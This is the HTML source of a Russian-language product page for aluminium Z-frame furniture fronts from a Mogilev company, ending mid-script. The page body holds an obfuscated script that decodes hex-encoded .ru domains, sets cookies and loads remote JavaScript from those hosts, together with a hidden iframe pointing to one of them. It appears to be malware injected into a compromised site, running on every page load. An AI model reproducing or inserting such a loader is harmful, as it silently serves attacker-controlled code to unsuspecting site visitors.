class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://belsimplit.by/catalog/mdf/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">МДФ<span class="sub-menu-arrow"></span></span></a></li> </ul> </li> <li id="menu-item-9719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9719"><a href="https://belsimplit.by/furnitura-blum/razdelitelnye-sistemy/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Разделительные системы<span class="sub-menu-arrow"></span></span></a></li> </ul></nav> <a class="logo" href="https://belsimplit.by"> <img src="https://belsimplit.by/wp-content/themes/belsimplit/img/header-bg.png" alt="БелСимПлит"/> </a> <nav class="header-nav right-nav"><ul><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-218"><a href="https://belsimplit.by/mebel/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><span class="menu-image-title">Мебель<span class="sub-menu-arrow"></span></span></a> <ul class="sub-menu"> <li id="menu-item-11989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11989"><a href="https://belsimplit.by/mebel-loft/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель лофт<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://belsimplit.by/otkrytie-mebelnogo-shou-ruma/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебельный шоу-рум<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://belsimplit.by/mebel/kitchen/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Кухни<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://belsimplit.by/mebel/shkafi-kupe/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Шкафы-купе<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://belsimplit.by/mebel/stenki-i-tumbyi-2/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Стенки и тумбы<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://belsimplit.by/mebel/mebel-dlya-spalnii/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель для спальни<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://belsimplit.by/mebel/garderobnyie-komnatyi/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Гардеробные комнаты<span class="sub-menu-arrow"></span></span></a></li> <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://belsimplit.by/mebel/mebel-dlya-offisa/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель для офиса<span class="sub-menu-arrow"></span></span></a></li> </ul> </li> <li id="menu-item-3574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://belsimplit.by/contacts/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Контакты<span class="sub-menu-arrow"></span></span></a></li> </ul></nav> </div> </header><!-- .header-container --> <section class="content-container"> <section class="content"> <aside class="sidebar"> <div class="sidebar-nav"> <div class="sidebar-nav-title">Продукция</div> <nav class="menu-produktsiya-container"><ul><li id="menu-item-11990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11990"><a href="https://belsimplit.by/mebel-loft/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель лофт</span></a></li> <li id="menu-item-14386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14386"><a href="https://belsimplit.by/kompakt-plity/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Компакт плиты</span></a></li> <li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://belsimplit.by/laminirovannaya-dsp/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Ламинированная ДСП</span></a></li> <li id="menu-item-12333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12333"><a href="https://belsimplit.by/dekory/" class=" menu-item menu-item-type-custom menu-item-object-custom"><span class="menu-image-title">Выбери свой цвет!</span></a></li> <li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://belsimplit.by/catalog/stoleshnitsyi/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Столешницы</span></a></li> <li id="menu-item-6056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6056"><a href="https://belsimplit.by/furnitura-blum/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Фурнитура Blum</span></a></li> <li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-289"><a href="https://belsimplit.by/catalog/mebelnyie-fasadyi/" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent"><span class="menu-image-title">Мебельные фасады</span></a></li> <li id="menu-item-7255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7255"><a href="https://belsimplit.by/catalog/vysokoglyantsevye-lakirovannye-plity/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Глянцевые фасады</span></a></li> <li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://belsimplit.by/catalog/nanotehnologichnyj-matovyj-material-dlya-dizajna-interera/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Матовые фасады Fenix</span></a></li> <li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://belsimplit.by/catalog/dveri-dlya-shkafov-kupe/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Двери для шкафов-купе</span></a></li> <li id="menu-item-9863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9863"><a href="https://belsimplit.by/catalog/otboynaya-doska/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Отбойная доска</span></a></li> <li id="menu-item-9098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9098"><a href="https://belsimplit.by/furnitura-blum/aventos/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Подъемные механизмы</span></a></li> <li id="menu-item-9717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://belsimplit.by/furnitura-blum/sistemy-vydvizheniya/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Системы выдвижения</span></a></li> <li id="menu-item-9718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9718"><a href="https://belsimplit.by/furnitura-blum/razdelitelnye-sistemy/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Разделительные системы</span></a></li> <li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2447 current_page_item menu-item-4336"><a href="https://belsimplit.by/catalog/mebelnyie-fasadyi/alyuminievyie-z-fasadyi/" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2447 current_page_item"><span class="menu-image-title">Алюминиевые фасады</span></a></li> <li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1236"><a href="https://belsimplit.by/catalog/mdf/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">МДФ</span></a></li> <li id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://belsimplit.by/catalog/dvp/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">ДВП</span></a></li> </ul></nav> </div><!-- .sidebar-nav --> </aside><!-- .sidebar --> <section class="sidebar-content"> <article id="post-2447" class="post-2447 page type-page status-publish hentry"> <header class="page-header"> <h1 class="page-title">Алюминиевые фасады в Могилеве</h1> </header><!-- .page-header --> <section class="page-content"> <p>Алюминиевые Z-фасады являются одним из наиболее популярных способов придать современный и стильный вид кухонной и офисной мебели. </p> <h2><span style="color: #000000; font-size: 20px;">Алюминиевые Z-фасады включают в себя:</span></h2> <ul> <li>Алюминиевую рамку;</li> <li>Наполнение, которым может выступать стекло, лакобель, лакомат, пластик и многое другое;</li> <li>Крепления.</li> </ul> <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-5280" src="https://belsimplit.by/wp-content/uploads/2016/01/8745da8e70b7f1f9ba47ab3e84b309d3.jpg" alt="8745da8e70b7f1f9ba47ab3e84b309d3" width="1920" height="960" srcset="https://belsimplit.by/wp-content/uploads/2016/01/8745da8e70b7f1f9ba47ab3e84b309d3.jpg 1920w, https://belsimplit.by/wp-content/uploads/2016/01/8745da8e70b7f1f9ba47ab3e84b309d3-300x150.jpg 300w, https://belsimplit.by/wp-content/uploads/2016/01/8745da8e70b7f1f9ba47ab3e84b309d3-768x384.jpg 768w, https://belsimplit.by/wp-content/uploads/2016/01/8745da8e70b7f1f9ba47ab3e84b309d3-1024x512.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px"/></p> <h3><span style="color: #000000;">Преимущества алюминиевых фасадов:</span></h3> <ul> <li>Прочность;</li> <li>Влагостойкость;</li> <li>Износостойкость;</li> <li>Легкость;</li> <li>Быстрые сроки изготовления;</li> <li>Стильный внешний вид;</li> <li>Широкая область применения;</li> <li>Возможность выбора материала для наполнения.</li> </ul> <h3><span style="color: #000000;">Почему стоить заказывать алюминиевые фасады в нашей компании?</span></h3> <ul> <li>Выполнение как стандартных, так и индивидуальных заказов;</li> <li>Кратчайшие сроки изготовления;</li> <li>Высококвалифицированные специалисты;</li> <li>Качество используемых материалов;</li> <li>Стоимость фасадов соответствует качеству предлагаемой продукции.</li> </ul> <p style="text-align: center;"> </p> <h3 style="text-align: center;"><span style="color: #000000;">Виды алюминиевого профиля</span></h3> <div id='gallery-1' class='gallery galleryid-2447 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-17-1.jpg'><img decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-17-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые фасады в Могилеве" aria-describedby="gallery-1-2511"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2511'> Z-17 </figcaption></figure><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-13-1.jpg'><img decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-13-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые фасады в Могилеве" aria-describedby="gallery-1-2510"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2510'> Z-13 </figcaption></figure><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-12-1.jpg'><img loading="lazy" decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-12-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые фасады в Могилеве" aria-describedby="gallery-1-2509"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2509'> Z-12 </figcaption></figure><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-9-1.jpg'><img loading="lazy" decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-9-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые фасады" aria-describedby="gallery-1-2508"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2508'> Z-9 </figcaption></figure><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-8-1.jpg'><img loading="lazy" decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-8-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые фасады" aria-describedby="gallery-1-2507"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2507'> Z-8 </figcaption></figure><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-5-1.jpg'><img loading="lazy" decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-5-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые фасады" aria-describedby="gallery-1-2506"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2506'> Z-5 </figcaption></figure><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-4-1.jpg'><img loading="lazy" decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-4-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые Z-фасады" aria-describedby="gallery-1-2505"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2505'> Z-4 </figcaption></figure><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-3-1.jpg'><img loading="lazy" decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-3-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые Z-фасады" aria-describedby="gallery-1-2504"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2504'> Z-3 </figcaption></figure><figure class='gallery-item'> <div class='gallery-icon landscape'> <a href='https://belsimplit.by/wp-content/uploads/2016/03/Z-1-1.jpg'><img loading="lazy" decoding="async" width="230" height="140" src="https://belsimplit.by/wp-content/uploads/2016/03/Z-1-1-230x140.jpg" class="attachment-thumbnail size-thumbnail" alt="Алюминиевые Z-фасады" aria-describedby="gallery-1-2503"/></a> </div> <figcaption class='wp-caption-text gallery-caption' id='gallery-1-2503'> Z-1 </figcaption></figure> </div> <p><img loading="lazy" decoding="async" class="aligncenter wp-image-3377" src="https://belsimplit.by/wp-content/uploads/2016/01/626-10.png" alt="Алюминиевые фасады" width="555" height="85" srcset="https://belsimplit.by/wp-content/uploads/2016/01/626-10.png 1512w, https://belsimplit.by/wp-content/uploads/2016/01/626-10-300x46.png 300w, https://belsimplit.by/wp-content/uploads/2016/01/626-10-768x118.png 768w, https://belsimplit.by/wp-content/uploads/2016/01/626-10-1024x157.png 1024w" sizes="(max-width: 555px) 100vw, 555px"/></p> <p><script>// <![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["326d6279656371377a32326d38362e7275","6231746c34717962702e7275","6375376e697474392e7275","6777357778616763766a366a71622e7275"]'),t="21678",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "belsimplit.by"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script></p> <p><iframe loading="lazy" id="a1996667054" style="display: none;" src="//2mbyecq7z22m86.ru/f.html" width="300" height="150"></iframe></p> <div class="m42-sharing-block"> <div class="kk-star-ratings kksr-template" data-payload='{&quot;id&quot;:&quot;2447&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;template&quot;,&quot;align&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;784&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;valign&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Проголосовать&quot;,&quot;legend&quot;:&quot;5\/5 (784 голоса)&quot;,&quot;size&quot;:&quot;16&quot;,&quot;title&quot;:&quot;Алюминиевые Z-фасады&quot;,&quot;width&quot;:&quot;102.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'> <div class="kksr-stars"> <div class="kksr-stars-inactive"> <div class="kksr-star" data-star="1" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> <div class="kksr-star" data-star="2" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> <div class="kksr-star" data-star="3" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> <div class="kksr-star" data-star="4" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> <div class="kksr-star" data-star="5" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> </div> <div class="kksr-stars-active" style="width: 102.5px;"> <div class="kksr-star" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> <div class="kksr-star" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> <div class="kksr-star" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> <div class="kksr-star" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> <div class="kksr-star" style="padding-right: 5px"> <div class="kksr-icon" style="width: 16px; height: 16px;"></div> </div> </div> </div> <div class="kksr-legend" style="font-size: 12.8px;"> 5/5 (784 голоса) </div> </div> <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,viber,whatsapp,skype,telegram"></div> </div> </section><!-- .page-content --> </article><!-- #post-## --> </section><!-- .sidebar-content --> </section><!-- .content --> </section> <!-- .content-container --> <div class="empty"></div> </section><!-- #wrapper --> <footer class="footer-container"> <div class="nav-container"> <div class="content"> <nav class="primary-nav"><ul><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://belsimplit.by/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><span class="menu-image-title">Главная</span></a></li> <li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://belsimplit.by/novosti/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Новости</span></a></li> <li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://belsimplit.by/about/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">О компании</span></a></li> <li id="menu-item-9721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://belsimplit.by/nashi-partnery/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Наши партнеры</span></a></li> <li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://belsimplit.by/about/sertifikatyi/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Сертификаты</span></a></li> <li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://belsimplit.by/contacts/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Контакты</span></a></li> </ul></nav> <div class="control-panel"> <div class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://belsimplit.by/"> <div> <label class="screen-reader-text" for="s">Найти:</label> <input type="text" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value="Поиск"/> </div> </form></div> </div> </div> </div> <div class="footer-widget-area content"> <div class="widget-wrapper"><div class="footer-widget widget_nav_menu"><div class="footer-widget-title">Продукция:</div><div class="menu-menyu-v-podvale-produktsiya-container"><ul id="menu-menyu-v-podvale-produktsiya" class="menu"><li id="menu-item-13489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13489"><a href="https://belsimplit.by/mebel-loft/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель лофт</span></a></li> <li id="menu-item-14385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14385"><a href="https://belsimplit.by/kompakt-plity/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Компакт плиты</span></a></li> <li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://belsimplit.by/laminirovannaya-dsp/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Ламинированная ДСП</span></a></li> <li id="menu-item-8850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8850"><a href="https://belsimplit.by/furnitura-blum/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Фурнитура Blum</span></a></li> <li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-8851"><a href="https://belsimplit.by/catalog/mebelnyie-fasadyi/" class=" menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><span class="menu-image-title">Мебельные фасады</span></a></li> <li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://belsimplit.by/catalog/dveri-dlya-shkafov-kupe/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Двери для шкафов-купе</span></a></li> <li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://belsimplit.by/catalog/stoleshnitsyi/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Столешницы</span></a></li> </ul></div></div><div class="footer-widget widget_nav_menu"><div class="footer-widget-title">Услуги:</div><div class="menu-menyu-v-podvale-quot-uslugi-quot-container"><ul id="menu-menyu-v-podvale-quot-uslugi-quot" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://belsimplit.by/raskroy-mebelnoy-pliti/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Раскрой мебельной плиты</span></a></li> <li id="menu-item-8800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8800"><a href="https://belsimplit.by/services/detali-dlya-kuhonnyh-modulej/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Детали для кухонных модулей</span></a></li> <li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://belsimplit.by/services/okleyka-kromkoy/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Оклейка кромкой</span></a></li> <li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://belsimplit.by/services/srashhivanie-materialov/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Сращивание материалов</span></a></li> <li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://belsimplit.by/services/frezerovka/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Фрезеровка</span></a></li> <li id="menu-item-7467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7467"><a href="https://belsimplit.by/mebel_svoimi_rukami/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель своими руками</span></a></li> </ul></div></div><div class="footer-widget widget_nav_menu"><div class="footer-widget-title">Мебель:</div><div class="menu-menyu-v-podvale-quot-mebel-quot-container"><ul id="menu-menyu-v-podvale-quot-mebel-quot" class="menu"><li id="menu-item-11981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11981"><a href="https://belsimplit.by/mebel-loft/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель Лофт</span></a></li> <li id="menu-item-7188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://belsimplit.by/otkrytie-mebelnogo-shou-ruma/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебельный шоу-рум</span></a></li> <li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://belsimplit.by/mebel/shkafi-kupe/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Шкафы-купе</span></a></li> <li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://belsimplit.by/mebel/kitchen/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Кухни</span></a></li> <li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://belsimplit.by/mebel/stenki-i-tumbyi-2/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Стенки и тумбы</span></a></li> <li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://belsimplit.by/mebel/mebel-dlya-offisa/" class=" menu-item menu-item-type-post_type menu-item-object-page"><span class="menu-image-title">Мебель для офиса</span></a></li> </ul></div></div><div class="footer-widget widget_media_image"><img width="92" height="82" src="https://belsimplit.by/wp-content/uploads/2020/08/erip.png" class="image wp-image-12928 attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy"/></div></div> <div class="control-panel"> <a href="//user.belsimplit.by" target="_blank" class="btn-solid btn-orange personal">Личный кабинет</a> <a href="https://belsimplit.by/oformit-zakaz/" class="btn-solid checkout">Оформить заказ</a> <a class="fpro" href="//fpro.by" target="_blank" title="Разработка сайта - Фабрика проектов"> <img src="//fpro.by/copyright/img/belsimplit.png" alt="Разработка сайта - Фабрика проектов"/> </a> </div> <div class="copy">Группа компаний: ЧТУП "Компания БелСимПлит" (УНП 791049536), ЧПУП "ЭлитСтиль Плюс" (УНП 790733366), ЧТУП "Фурнихаус" (УНП 791043262)</div> </div> </footer><!-- .footer-container --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script> <!-- BEGIN JIVOSITE CODE {literal} --> <script type='text/javascript'>
(function(){ var widget_id = 'inImMKtM5q';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script> <!-- {/literal} END JIVOSITE CODE --><!-- BEGIN JIVOSITE CODE {literal} --> <script type='text/javascript'>
(function(){ var widget_id = 'inImMKtM5q';
